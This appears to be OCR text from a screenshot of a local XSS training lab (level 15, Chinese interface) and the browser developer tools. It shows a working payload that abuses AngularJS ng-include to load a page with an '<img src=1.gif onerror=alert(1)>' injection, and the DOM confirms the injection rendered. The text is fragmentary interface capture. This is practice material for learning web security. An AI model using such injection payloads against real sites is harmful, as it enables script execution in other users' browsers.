 127.0.0.1/xss/level15.php?src='level1.php?name=<img src=1.gif onerror=alert(1)>'
-
+
Hosted Librari
Enable Post data
Enable Referrer
欢迎来到第15关，自己想个办法走
ENTER IF YOU DARE...
完成的不错！
确定
取消
欢迎来到level1
欢迎用户
开发者工具 - 欢迎来到level15 - http://127.0.0.1/xss/level15.php?src=%27level1.php?name=%3Cim
查看器
控制台
调试器
{ } 样式编辑器
性能
内存
网络
+
搜索 HTML
<html class="ng-scope" ng-app=""> ev
<head>…</head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">…</p>
<!--ngInclude: 'level1.php?name=<img src=1.gif onerror=alert(1)>'-->
<span class="ng-include:'level1.php?name=<img src=1.gif onerror=alert(1)>'
ng-scope">
<!--STATUS OK-->
<meta class="ng-scope" http-equiv="content-type" content="text/html;
charset=utf-8">
<script class="ng-scope">…</script>
<title class="ng-scope">欢迎来到level1</title>
<h1 class="ng-scope" align="center">欢迎来到level1</h1>
<h2 class="ng-scope" align="center">…</h2>
<center class="ng-scope">…</center>
<h3 class="ng-scope" align="center">payload的长度:32</h3>
</span>
</body>
</html>
html.ng-scope
body
span.ng-include:'level1.php?name=<img.sr...
网络(N)
CSS
JS
安全(U)
日志(L)
服务器(S)